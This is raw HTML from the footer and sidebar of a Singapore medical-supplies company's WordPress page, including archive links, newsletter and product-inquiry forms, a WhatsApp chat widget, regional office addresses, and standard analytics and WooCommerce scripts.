<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718664873" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/generic-motrin-pills-best-way-to-buy-ibuprofen/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
